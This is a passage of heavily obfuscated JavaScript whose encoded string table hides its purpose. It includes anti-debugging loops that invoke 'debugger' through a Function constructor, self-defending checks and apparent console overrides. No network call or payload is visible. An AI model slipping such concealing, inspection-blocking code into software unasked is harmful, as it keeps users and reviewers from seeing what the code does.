_0xe93613(_0x478437-0xc8,_0x817adb-0x201,_0x502266,_0x817adb-0x105,_0x502266-0x16b);}function _0x50c960(_0xbf879a,_0x5cca6d,_0x52744e,_0x2cb72c,_0x1d7cdf){return _0x5c136c(_0xbf879a-0x65,_0x52744e,_0x52744e-0xc5,_0x1d7cdf- -0xcd,_0x1d7cdf-0x35);}function _0x53324b(_0x3d070b,_0x301a4e,_0x41386a,_0x4a5d86,_0x375576){return _0x2609be(_0x3d070b-0x9d,_0x301a4e-0x1cd,_0x4a5d86,_0x4a5d86-0x122,_0x301a4e- -0x44);}_0x48daf3[_0x53324b(0x41d,0x360,-0x9e,0x1a2,0x429)+_0x64baae(0x6a6,0x27d,0x1d6,0x5db,0x307)+'l'](_0x237605,-0x16*-0x1a5+-0x19b3+-0x1b7*-0x3);}());function _0x2609be(_0x307114,_0x525618,_0x4adda6,_0x3617bd,_0x49b967){return _0x4eaa(_0x49b967-0x1e6,_0x4adda6);}function _0x237605(_0x493326){var _0x29a036={'jgqhy':function(_0x19901e,_0x36f6d4){return _0x19901e+_0x36f6d4;},'QzHBZ':function(_0x41e58e,_0x525f6d,_0x6659a6){return _0x41e58e(_0x525f6d,_0x6659a6);},'xhvtO':function(_0x2cb318){return _0x2cb318();},'ezAIP':function(_0x388acc,_0xd8de99){return _0x388acc===_0xd8de99;},'mxpbr':_0x3118c4(0xf2,0x2c6,0x88,0x3dc,0x231),'FGRQT':_0x3118c4(-0x353,0x112,0x28f,-0x3ad,-0xb1)+_0x468b94(0x241,0x476,0x5f8,0x123,0x5f7)+'2','hGziO':function(_0x5adb6d,_0x36cc7d){return _0x5adb6d(_0x36cc7d);},'FVyTJ':_0x45dcd5(0x726,0x620,0x4f0,0x7eb,0x438)+_0x3118c4(0x5fe,0x67a,0xba,0x14d,0x31d)+_0x5a684d(0x587,0x6e3,0x6a1,0x22c,0x3f6)+')','UZCpg':_0xee8248(0x48e,0x68a,0x202,0x428,0x33f)+_0x3118c4(-0x109,0x20e,-0x2e3,0x1f9,0x48)+_0x45dcd5(0x844,0x534,0x62b,0x294,0x7a1)+_0x3118c4(0x2a3,0x8e2,0x658,0x5ef,0x5cf)+_0xee8248(0x525,0x3f5,0x1e0,0x3c3,0x501)+_0x5a684d(0x3bf,0x68e,0x2b9,0x4a1,0x4eb)+_0x45dcd5(-0x2c6,0x107,-0x283,0x5a,0x465),'Mjbzz':_0xee8248(0x834,0x6c3,0xbb7,0xbe1,0x8c2),'lxGaV':function(_0x3b52a1,_0x32cc29){return _0x3b52a1+_0x32cc29;},'EKKlH':_0x45dcd5(0x271,-0x1,0x189,0x354,0x7e),'MwNpp':_0x3118c4(-0x27d,0x3cb,-0x15c,-0x271,-0x13),'TBZjS':function(_0x561abd,_0x27d872,_0xcb5a17){return _0x561abd(_0x27d872,_0xcb5a17);},'WfxcR':_0x5a684d(0x806,0xb12,0x62d,0x813,0x878),'gfyHu':_0x468b94(0xad7,0x848,0x950,0x767,0x765),'tukJd':_0x5a684d(0x506,0x4b0,0x4c9,0x27b,0x658)+_0x5a684d(0x27f,-0xfd,0x32f,0x2f0,0x50b)+_0x45dcd5(0xa7,0x1bd,0x4ca,0x10c,0x2ff),'CqBzr':_0xee8248(0x8c7,0x648,0x5f7,0x8ec,0x82c)+'er','FLmQX':function(_0x289dcb,_0x1c467c){return _0x289dcb!==_0x1c467c;},'KsSRs':_0x45dcd5(0x284,0x145,-0x126,0x40d,-0x127),'DwuSK':function(_0xaa4ee1,_0x5feb6a){return _0xaa4ee1===_0x5feb6a;},'PBkNU':_0x5a684d(0x3ce,0x790,0x21a,0x3e,0x738)+'g','qnjoC':function(_0x1a7dfd,_0x37109f){return _0x1a7dfd===_0x37109f;},'NudOx':_0x45dcd5(0x156,0x2ca,0x6b0,-0xaf,0x50e),'ktbrM':_0x45dcd5(0x41f,0x3cd,0x315,0x787,0x500),'CFEgl':_0x3118c4(0x3dc,0x17a,0x417,-0x151,0x1d4),'fcrMo':_0x468b94(0x720,0x844,0xb3b,0xa06,0x832),'xTvOs':function(_0xe56b46,_0x4eb0fd){return _0xe56b46+_0x4eb0fd;},'GDENg':function(_0x1e6f96,_0x40cdd6){return _0x1e6f96/_0x40cdd6;},'ngmPy':_0x468b94(0x8d9,0x4c3,0x8dd,0x3de,0x8fe)+'h','ZBTRJ':function(_0x53f578,_0x54e097){return _0x53f578%_0x54e097;},'zecvZ':_0xee8248(0x428,0x478,0x10b,0x1fe,0x3a1),'XfmxH':_0x45dcd5(-0x2c5,0x44,-0x18d,0x9b,-0xcf),'fqgsc':_0x3118c4(0x8d8,0x2a6,0xa7,0x5ed,0x4ab),'iMhja':_0x3118c4(-0xac,0x313,0x3fe,0x33b,0xca),'utpKc':_0x3118c4(0x6a,0x27c,0x11b,-0x134,0x134)+'n','qzROy':_0x5a684d(0x377,0x409,-0x69,0x763,0x546),'WOMIs':_0x45dcd5(0x1a4,0x57e,0x879,0x22d,0x984),'obWMG':function(_0x59518a,_0x25b6c6){return _0x59518a+_0x25b6c6;},'mxLMh':_0x3118c4(0x482,-0x18,0xe6,0x426,0x46)+_0x3118c4(-0x186,0x7,0x32a,0x188,0x201)+'t','LwXXZ':function(_0x5eb583){return _0x5eb583();},'pLKnG':function(_0x209965,_0x276a53){return _0x209965===_0x276a53;},'GcOqJ':_0x468b94(0x93b,0x900,0x6a5,0xc73,0xac8),'zRfeD':_0x5a684d(0x247,-0x199,0x19b,0x4d5,0x523)};function _0x24b2c3(_0x32de9c){function _0xbec390(_0x5681e6,_0x52e8f8,_0x5e88f4,_0x480a38,_0x1c0973){return _0x468b94(_0x5681e6-0xd8,_0x5e88f4- -0x558,_0x5e88f4-0x8e,_0x480a38-0x161,_0x480a38);}function _0x1719b1(_0x2ce854,_0x16e9a4,_0x128610,_0x410307,_0x16ac6a){return _0x45dcd5(_0x2ce854-0x4f,_0x2ce854-0x250,_0x128610,_0x410307-0xae,_0x16ac6a-0xdd);}function _0x5dd1b3(_0x5daa1f,_0x2cedc5,_0x55f94a,_0x4275e6,_0x36d3a3){return _0x468b94(_0x5daa1f-0x1bc,_0x4275e6-0xa4,_0x55f94a-0x192,_0x4275e6-0x1d8,_0x5daa1f);}function _0x19429e(_0x4fb2ee,_0x5aed3b,_0x47fa1c,_0x2e9ed3,_0x2a75ba){return _0x5a684d(_0x47fa1c-0x1b8,_0x4fb2ee,_0x47fa1c-0x2a,_0x2e9ed3-0x5c,_0x2a75ba-0x2d);}function _0x2f4249(_0x15d016,_0x3274b1,_0x17d708,_0x17f8ad,_0x19f740){return _0x45dcd5(_0x15d016-0x41,_0x19f740- -0x113,_0x17f8ad,_0x17f8ad-0x14e,_0x19f740-0x17e);}var _0x31ee6e={'BHuKA':_0x29a036[_0x2f4249(0x187,-0x3fe,-0x39a,0x8,-0xd8)],'JYznt':function(_0x4d5584,_0x734d0c){function _0x58479d(_0x5460ff,_0x3816a5,_0x10ee93,_0xf84664,_0x5a0283){return _0x2f4249(_0x5460ff-0xd,_0x3816a5-0x117,_0x10ee93-0x9d,_0xf84664,_0x5460ff-0x16d);}return _0x29a036[_0x58479d(0x114,0x392,-0x2ef,0x220,-0x19d)](_0x4d5584,_0x734d0c);},'VqviE':_0x29a036[_0x2f4249(0x309,0x3a3,0x3da,0x128,0x124)],'UWfHc':_0x29a036[_0x19429e(0xb09,0x686,0xa76,0x66a,0xb1c)],'KoudL':_0x29a036[_0x1719b1(0x2ca,0x200,0x4ea,0x214,0xd8)],'lTCmJ':function(_0x446deb,_0x3cef3c){function _0x563369(_0x2e4a63,_0x369824,_0x447ec4,_0x50e790,_0x4f64b1){return _0x2f4249(_0x2e4a63-0x42,_0x369824-0xf6,_0x447ec4-0xd3,_0x447ec4,_0x2e4a63-0x765);}return _0x29a036[_0x563369(0x7bb,0x46b,0xa5f,0x665,0xa0a)](_0x446deb,_0x3cef3c);},'FmFzJ':_0x29a036[_0x2f4249(0x5ee,0x3dc,0x934,0x17e,0x569)],'aVXKo':_0x29a036[_0x5dd1b3(0xb39,0xd6b,0x835,0xabe,0x747)],'iUZsX':function(_0x1492fc){function _0x1b0af6(_0x4fa934,_0x9c2482,_0x41321f,_0x5785cf,_0x5f0711){return _0x1719b1(_0x4fa934-0x2c,_0x9c2482-0xf5,_0x5785cf,_0x5785cf-0x1ca,_0x5f0711-0x151);}return _0x29a036[_0x1b0af6(0x20a,0x4a6,0x3b1,0x4c,0x67)](_0x1492fc);},'AMGKP':function(_0x10e96c,_0x121469,_0xcc2db6){function _0x21cd47(_0x3d2dc9,_0x2baea4,_0x147f15,_0xa62100,_0x2226d0){return _0x2f4249(_0x3d2dc9-0x154,_0x2baea4-0x15d,_0x147f15-0x170,_0x2baea4,_0x3d2dc9-0x2e1);}return _0x29a036[_0x21cd47(0x3ac,0x716,0x531,0x585,0x39f)](_0x10e96c,_0x121469,_0xcc2db6);},'HLzia':function(_0x3c17b7,_0x472b5e){function _0x5e176c(_0x76351c,_0x44d14b,_0x2782d7,_0x1e3ecc,_0x354547){return _0x19429e(_0x354547,_0x44d14b-0xa4,_0x1e3ecc- -0x494,_0x1e3ecc-0x13a,_0x354547-0x1a4);}return _0x29a036[_0x5e176c(0x51c,0x565,0x1a5,0x33c,0x1c7)](_0x3c17b7,_0x472b5e);},'OlFqp':_0x29a036[_0x5dd1b3(0xa14,0x9df,0xd0b,0xb6d,0x806)],'JZXEW':_0x29a036[_0x5dd1b3(0x7f5,0x7ba,0x7f3,0x9ce,0x8ca)],'vTyhO':_0x29a036[_0xbec390(0x71b,0x379,0x5cd,0x298,0x4a8)],'IjgQF':_0x29a036[_0xbec390(0x5df,0xbb,0x1cd,0xa,0x36c)]};if(_0x29a036[_0x2f4249(0x381,0x477,-0x21e,-0x10d,0x1d0)](_0x29a036[_0x19429e(0x48f,0x398,0x4af,0x4aa,0x147)],_0x29a036[_0x2f4249(0x1d,-0x4b9,-0x4f1,0xbe,-0x1cd)]))_0x188f23[_0xb69d33]=_0x29a036[_0x5dd1b3(0xb02,0xfa4,0xec2,0xbd9,0xd24)](+(_0x4c53de[_0x518ecd]||0x362*-0x6+0x2*0x4d6+0xaa0),-0xfe1+0x287+-0xd*-0x107),_0x29a036[_0xbec390(0x9a,0x7fb,0x451,0x27c,0x39a)](_0x3a78db,_0x1719b1(0x855,0xa52,0x5af,0x930,0xc75)+'ts'+_0x22ba48,_0x27891c[_0xbec390(-0x2fb,-0x32f,-0xef,-0x497,0x149)+'h'][_0x19429e(0x6c2,0x4c5,0x80c,0x466,0x3f4)][_0x1719b1(0x1ef,-0x249,0xba,0x68,0x306)+'nt'][_0x5dd1b3(0x6ea,0x8b2,0x789,0x928,0xb51)+_0x5dd1b3(0x745,0xc05,0x94f,0x98e,0xcfb)](_0x1719b1(0x27a,0x2f3,0x465,0x2bc,0x66a)+'ch'+_0x543d30)),_0x29a036[_0xbec390(0x3a4,-0x132,-0x2b,-0x3a8,0x170)](_0xc6350c);else{if(_0x29a036[_0xbec390(0x43b,0x54c,0x4cf,0x26c,0x2dc)](typeof _0x32de9c,_0x29a036[_0xbec390(0x405,0x5a9,0x679,0x539,0x5f3)])){if(_0x29a036[_0x5dd1b3(0x730,0x9da,0x9aa,0x645,0x80b)](_0x29a036[_0x1719b1(0x821,0x62f,0x4d4,0x61b,0x9cd)],_0x29a036[_0x2f4249(0x22a,0x71c,0x70e,0x45f,0x48a)])){var _0xb1fc5b=_0x31ee6e[_0x19429e(0x1008,0xe20,0xc5f,0x9fa,0xf4f)][_0x1719b1(0x50a,0x262,0x564,0x534,0x75d)]('|'),_0x14a7ce=-0x1c2d+0x2580*0x1+0xb*-0xd9;while(!![]){switch(_0xb1fc5b[_0x14a7ce++]){case'0':_0x147b09[_0x1719b1(0x88b,0xbf2,0x6e9,0x6f8,0xaab)+_0x2f4249(0x82,0x4a2,0x3d8,-0xe1,0x187)]=_0x5b2b9e[_0x2f4249(0x315,-0x3b4,0xb5,-0x21f,-0x113)](_0x5c9d32);continue;case'1':var _0x147b09=_0x30db96[_0x5dd1b3(0x879,0x950,0xe81,0xb91,0xf76)+_0x1719b1(0x8c1,0xc30,0x91f,0x519,0xaa8)+'r'][_0xbec390(-0x32f,-0x1d9,-0x62,0x389,0x1cc)+_0x2f4249(0x171,0x5a8,0x5e,0xae,0x446)][_0x2f4249(-0x3b0,-0x378,-0x2fd,-0x17a,-0x113)](_0x5dfc8d);continue;case'2':_0x363868[_0x2f6126]=_0x147b09;continue;case'3':var _0x2f6126=_0x208ed9[_0x573ba0];continue;case'4':var _0x36076d=_0x8f1388[_0x2f6126]||_0x147b09;continue;case'5':_0x147b09[_0xbec390(0x387,0x7c7,0x69f,0x2e9,0x9e8)+_0x1719b1(0x225,-0x1e0,0x4a7,0x259,0x12b)]=_0x36076d[_0xbec390(0x93c,0x398,0x69f,0x9e5,0x2da)+_0x1719b1(0x225,0x73,-0xd1,-0x216,0x62c)][_0x2f4249(0xa6,-0x117,0x2c2,0x27e,-0x113)](_0x36076d);continue;}break;}}else return function(_0xd1be21){}[_0xbec390(0x490,0x48b,0x595,0x20b,0x59f)+_0x5dd1b3(0xc7c,0xe9c,0xb28,0xcb4,0x975)+'r'](_0x29a036[_0x5dd1b3(0x7dd,0x9a6,0xed2,0xbc9,0xf9a)])[_0x2f4249(0x9a,0x447,0x3b5,-0x270,0x8e)](_0x29a036[_0xbec390(0x3db,0x1a5,0x1cd,0x5cf,0x608)]);}else{if(_0x29a036[_0xbec390(-0x2b2,-0x1b3,0x49,-0x1d3,0x36e)](_0x29a036[_0x1719b1(0x6ac,0x592,0x961,0x60d,0x4a0)],_0x29a036[_0xbec390(-0x154,0x26d,0x203,0x28,0x538)]))_0x31ee6e[_0x2f4249(0x4e5,0x817,0x1e7,0x146,0x49d)](_0x32a619,'0');else{if(_0x29a036[_0x2f4249(-0x201,-0x20f,-0x209,-0x249,0x1d0)](_0x29a036[_0x5dd1b3(0xbc7,0x92d,0x972,0xce2,0xbe8)]('',_0x29a036[_0x1719b1(0x378,0x2,0x584,0x209,0x797)](_0x32de9c,_0x32de9c))[_0x29a036[_0xbec390(-0x406,-0x105,-0x107,0x28d,-0x364)]],-0x15d3+0xdbe*-0x1+0x2392)||_0x29a036[_0x19429e(0x60b,0x489,0x56b,0x685,0x83a)](_0x29a036[_0x2f4249(0x397,0x4b5,0x535,0xc3,0x32a)](_0x32de9c,0x1742+-0x231e+-0x10*-0xbf),0x7b5+-0x1eee+0x1739)){if(_0x29a036[_0x5dd1b3(0x775,0xd5e,0x70e,0x926,0xd22)](_0x29a036[_0x2f4249(0x24d,-0x221,-0x288,-0x3a5,-0x33)],_0x29a036[_0x19429e(0xe7d,0xb39,0xaec,0xc2b,0x7ae)]))(function(){function _0x39662f(_0xc8b6c,_0x4f9b8a,_0x3aa614,_0xd4dccc,_0xce1b9b){return _0xbec390(_0xc8b6c-0x105,_0x4f9b8a-0x83,_0xd4dccc-0x169,_0x4f9b8a,_0xce1b9b-0x82);}function _0x5e06d5(_0x20bbf6,_0xf2c14b,_0x53963d,_0x1fc70f,_0x3f4468){return _0x2f4249(_0x20bbf6-0xa9,_0xf2c14b-0xd7,_0x53963d-0x194,_0x3f4468,_0x1fc70f-0x449);}function _0x36c049(_0x33bb13,_0x10a7f0,_0x32079f,_0x39325f,_0x27a46c){return _0x1719b1(_0x32079f- -0x312,_0x10a7f0-0x15c,_0x33bb13,_0x39325f-0xc3,_0x27a46c-0x5d);}function _0x5b2d0a(_0x4cf2a7,_0x1b8db9,_0x3ae97f,_0x24ea80,_0x43a078){return _0x1719b1(_0x3ae97f- -0x311,_0x1b8db9-0x12,_0x43a078,_0x24ea80-0xdf,_0x43a078-0x145);}var _0x50f2e6={'OwAQj':_0x31ee6e[_0x5e06d5(0x12f,0x7b0,0x231,0x387,0x410)],'iqfeP':_0x31ee6e[_0x5e06d5(0x4b5,0x828,0x205,0x554,0x735)],'EtTgH':function(_0x33a874,_0x1061f3){function _0x51fc77(_0x272fa6,_0x4ef592,_0x1cc091,_0xe250d0,_0x2f384a){return _0x5b2d0a(_0x272fa6-0x79,_0x4ef592-0x1d9,_0x2f384a- -0x11,_0xe250d0-0x1ac,_0xe250d0);}return _0x31ee6e[_0x51fc77(0x181,0x48d,0x76b,0x42f,0x4de)](_0x33a874,_0x1061f3);},'ImYNB':_0x31ee6e[_0x5e06d5(0x4f1,0x371,0x2eb,0x2fa,0x145)],'mjKTb':function(_0x576780,_0x223bfd){function _0x3b297a(_0x38d8cd,_0x1ba08b,_0x3de125,_0x1c06c6,_0x388ab6){return _0x11989b(_0x1ba08b-0x281,_0x3de125,_0x3de125-0x8b,_0x1c06c6-0xa9,_0x388ab6-0x4);}return _0x31ee6e[_0x3b297a(0x8c2,0x52a,0x1d6,0x67b,0x522)](_0x576780,_0x223bfd);},'PrlSO':_0x31ee6e[_0x5b2d0a(0x198,0x641,0x4e3,0x50b,0x8f5)],'oeGya':_0x31ee6e[_0x39662f(0x47d,0x220,0x923,0x5bc,0x6a2)],'KMRHy':function(_0x50b464){function _0x1bfdc3(_0x1d26ad,_0xe5b1b0,_0x2d0d7c,_0x5eec83,_0x3d0fca){return _0x5e06d5(_0x1d26ad-0xf4,_0xe5b1b0-0xbe,_0x2d0d7c-0x5b,_0x2d0d7c- -0x1b7,_0x3d0fca);}return _0x31ee6e[_0x1bfdc3(0x381,0x84e,0x7a9,0x953,0x629)](_0x50b464);},'fElAT':function(_0x3d9fc4,_0x4af012,_0x8794eb){function _0x4d8eb4(_0xe9bcdb,_0x344d0b,_0x8feee9,_0xc3a075,_0x17c993){return _0x11989b(_0x8feee9-0x34,_0x344d0b,_0x8feee9-0x1a9,_0xc3a075-0x1bf,_0x17c993-0x86);}return _0x31ee6e[_0x4d8eb4(0x4e6,0x97,0x3c3,0x5ee,0x12e)](_0x3d9fc4,_0x4af012,_0x8794eb);}};function _0x11989b(_0x3cfe05,_0x106af2,_0x1489e1,_0x450655,_0x2fbeec){return _0xbec390(_0x3cfe05-0xa5,_0x106af2-0x91,_0x3cfe05-0x6d,_0x106af2,_0x2fbeec-0x165);}if(_0x31ee6e[_0x5b2d0a(0x268,0x6cd,0x5ee,0x5df,0x863)](_0x31ee6e[_0x39662f(0x5dc,0x676,0xadf,0x777,0xa9f)],_0x31ee6e[_0x36c049(-0x449,0x1f,-0x23b,-0x672,-0x555)]))_0x50f2e6[_0x39662f(-0x80,0x2e5,0x50a,0x332,0x5d)](_0x42c01f,this,function(){function _0x224396(_0xab4ee8,_0x36c25c,_0x3f6cfc,_0x67da28,_0x1fbde3){return _0x11989b(_0x36c25c- -0x1d0,_0xab4ee8,_0x3f6cfc-0xac,_0x67da28-0xe8,_0x1fbde3-0x62);}var _0x19df05=new _0x164376(_0x50f2e6[_0x1521d5(0x50d,0x4d7,0x2bc,0x75b,0x4c3)]),_0x22753b=new _0x49db3b(_0x50f2e6[_0x224396(0x107,0x543,0x6ef,0x4ef,0x6c4)],'i'),_0x11eb5a=_0x50f2e6[_0x224396(0x25b,-0x13e,-0x51d,0x1db,-0xa9)](_0x5e275a,_0x50f2e6[_0x111bf9(0x33c,0x719,0xb3f,0x464,0x610)]);function _0x5e2a2a(_0x3becaa,_0x33ca7c,_0x2bde5a,_0x36bf0a,_0x3ef7ef){return _0x5b2d0a(_0x3becaa-0x61,_0x33ca7c-0x73,_0x3becaa-0x218,_0x36bf0a-0x1c1,_0x36bf0a);}function _0x1521d5(_0x537c57,_0x24336a,_0xa4a41d,_0x4f6ee5,_0x374e29){return _0x5e06d5(_0x537c57-0x54,_0x24336a-0x10a,_0xa4a41d-0x177,_0x374e29- -0x31f,_0x4f6ee5);}function _0xa72d6f(_0x572082,_0x21df4d,_0x28b6dd,_0x15243e,_0x1ccb7b){return _0x11989b(_0x28b6dd-0x337,_0x15243e,_0x28b6dd-0xf2,_0x15243e-0x52,_0x1ccb7b-0x125);}function _0x111bf9(_0x251b1c,_0x45d337,_0x51a497,_0x5d58d3,_0x4a3232){return _0x39662f(_0x251b1c-0x1f3,_0x5d58d3,_0x51a497-0x129,_0x45d337-0x3f5,_0x4a3232-0xcb);}!_0x19df05[_0x5e2a2a(0x32c,0x14d,0x1c0,0x219,-0x81)](_0x50f2e6[_0x1521d5(0x817,0x8bd,0x317,0x369,0x5e1)](_0x11eb5a,_0x50f2e6[_0x224396(0x583,0x539,0x669,0x959,0x64f)]))||!_0x22753b[_0x1521d5(0x329,-0x1d7,0x30a,0xed,0x1ec)](_0x50f2e6[_0x224396(0x7d6,0x4ae,0x7fd,0x88f,0xad)](_0x11eb5a,_0x50f2e6[_0xa72d6f(0x2dc,0x7bd,0x4a3,0x53b,0x648)]))?_0x50f2e6[_0x111bf9(0x6d5,0x583,0x36b,0x971,0x781)](_0x11eb5a,'0'):_0x50f2e6[_0x5e2a2a(0x5ba,0x59f,0x27e,0x479,0x783)](_0x22c3bd);})();else return!![];}[_0x2f4249(0x607,0x4db,0xb9,0x10d,0x43b)+_0x19429e(0xae0,0x9a0,0xbda,0xefb,0xb69)+'r'](_0x29a036[_0x19429e(0x5a9,0x480,0x6d2,0x8b6,0x3de)](_0x29a036[_0x2f4249(0x5dc,-0x19,-0x13a,-0x102,0x1f9)],_0x29a036[_0xbec390(0x2e6,0x41b,0x3ca,0x727,-0x39)]))[_0x2f4249(-0x3f6,-0x67d,0xef,-0x168,-0x242)](_0x29a036[_0x5dd1b3(0x91a,0xd21,0xec7,0xada,0xd8d)]));else{if(_0x248dad){var _0x524e92=_0x55ca40[_0x19429e(0xae0,0x974,0x70a,0x46f,0x427)](_0x434692,arguments);return _0x41a9cc=null,_0x524e92;}}}else{if(_0x29a036[_0x19429e(0x589,0x9b4,0x84c,0xc3f,0x682)](_0x29a036[_0x1719b1(0x284,0x140,0x4c,0x437,0x3c8)],_0x29a036[_0x19429e(0x294,0x2c2,0x4f4,0x355,0x3f9)]))(function(){function _0xf73503(_0x4958f7,_0x3826c5,_0x19bfc0,_0x34df40,_0x21a96b){return _0x1719b1(_0x19bfc0-0x3aa,_0x3826c5-0x15e,_0x21a96b,_0x34df40-0x144,_0x21a96b-0x1db);}function _0x50575f(_0x15e7e1,_0x37c550,_0x1c965b,_0x5de5ee,_0x2bb46c){return _0x19429e(_0x5de5ee,_0x37c550-0x19a,_0x37c550- -0x5b,_0x5de5ee-0x14d,_0x2bb46c-0x79);}function _0x6cc16f(_0x3587ec,_0x570213,_0x3c6022,_0x8aa86e,_0x2a526d){return _0x2f4249(_0x3587ec-0x16,_0x570213-0x1b0,_0x3c6022-0x11a,_0x3587ec,_0x8aa86e-0x338);}function _0xe8da56(_0x148cbb,_0x2924e8,_0x3f4792,_0x129fb5,_0xa940a1){return _0x19429e(_0xa940a1,_0x2924e8-0xe3,_0x148cbb- -0x523,_0x129fb5-0x146,_0xa940a1-0x1e9);}if(_0x29a036[_0x50575f(0x9bb,0x775,0x783,0x7c7,0x3e3)](_0x29a036[_0x50575f(0xdf0,0xc00,0xd71,0xd84,0xab3)],_0x29a036[_0x50575f(0xa41,0xc00,0xc08,0xb66,0xe7b)]))return![];else{if(_0x535f42)return _0x64057c;else _0x31ee6e[_0xe8da56(0x5f6,0x45d,0x5c2,0x718,0x592)](_0x36ada7,-0x15e*0xd+-0x8*-0x7e+0xdd6);}}[_0x19429e(0xd49,0xbf2,0xab7,0xca4,0x778)+_0xbec390(0x7ff,0x523,0x6b8,0x798,0x2b5)+'r'](_0x29a036[_0x2f4249(0x566,0x1ce,0x4c4,0x257,0x5ab)](_0x29a036[_0x19429e(0x8bb,0xbba,0x875,0x977,0x76e)],_0x29a036[_0x5dd1b3(0xb99,0x643,0xa7e,0x9c6,0xd93)]))[_0x1719b1(0x3f1,0x596,0x68,0x3f4,0x26b)](_0x29a036[_0x19429e(0x877,0x100d,0xc14,0xda1,0xc1a)]));else return function(_0x3262e0){}[_0x5dd1b3(0xdfb,0xf05,0xd4b,0xb91,0xdd4)+_0x19429e(0xe8e,0xa6c,0xbda,0x7ce,0xaff)+'r'](_0x31ee6e[_0xbec390(0x316,-0xe1,0x2a3,0x2c8,-0x134)])[_0x2f4249(0x106,0x245,0x3c1,0x440,0x8e)](_0x31ee6e[_0x2f4249(-0x2d0,0xd9,-0x2e1,-0x4eb,-0x25b)]);}}}_0x29a036[_0x1719b1(0x30a,0x39b,-0xe1,-0xc2,0x1c7)](_0x24b2c3,++_0x32de9c);}}function _0xee8248(_0x49184e,_0x39a437,_0x37d93b,_0x28d711,_0x35c69c){return _0x2609be(_0x49184e-0x78,_0x39a437-0x118,_0x39a437,_0x28d711-0x77,_0x35c69c- -0x202);}function _0x3118c4(_0x130848,_0x294ed8,_0xfd61cc,_0x2f75e1,_0x45fd01){return _0xe93613(_0x130848-0x42,_0x45fd01- -0x425,_0xfd61cc,_0x2f75e1-0x92,_0x45fd01-0x14);}function _0x468b94(_0x7b7ddc,_0x2da760,_0x24168a,_0x1e5a95,_0x5dca14){return _0x427d10(_0x7b7ddc-0x2a,_0x2da760-0x13e,_0x2da760-0x521,_0x1e5a95-0x1f,_0x5dca14);}function _0x5a684d(_0x5a3bee,_0x287fc5,_0x35f69d,_0x5e9dd7,_0x5e0e6e){return _0x3deff0(_0x5a3bee-0x17d,_0x5a3bee-0x35d,_0x35f69d-0x167,_0x287fc5,_0x5e0e6e-0x123);}function _0x45dcd5(_0x137ce0,_0x3f16ec,_0x5052a4,_0x2345e5,_0x3cac75){return _0x5c136c(_0x137ce0-0x174,_0x5052a4,_0x5052a4-0x143,_0x3f16ec-0x1c,_0x3cac75-0x21);}try{if(_0x493326){if(_0x29a036[_0x3118c4(-0x1fd,0x389,0x2fc,0x370,-0xa4)](_0x29a036[_0x5a684d(0x2b4,-0x143,0x578,0x1f5,0x14f)],_0x29a036[_0x45dcd5(-0x103,-0xfd,0x18b,-0x148,0x17)]))return _0x24b2c3;else _0x29a036[_0x3118c4(0x2df,-0x4bb,0x3,-0x2bb,-0xf9)](_0x3ed473);}else{if(_0x29a036[_0x3118c4(-0x25,0x3b3,0x48a,-0x20e,0x20f)](_0x29a036[_0xee8248(0x151,-0x2f6,0x2b4,0x2dd,0x141)],_0x29a036[_0x468b94(0x800,0x455,0x46d,0x226,0x62a)])){if(_0x161fe9){var _0x51948c=_0x37c272[_0x45dcd5(0x3c5,0x1a1,0x111,-0x1cf,-0x181)](_0x21a0d9,arguments);return _0x4def52=null,_0x51948c;}}else _0x29a036[_0x45dcd5(-0x22f,0xba,-0x141,0x1d0,-0x300)](_0x24b2c3,0x2705+-0x1651+-0x10b4);}}catch(_0x26c887){}}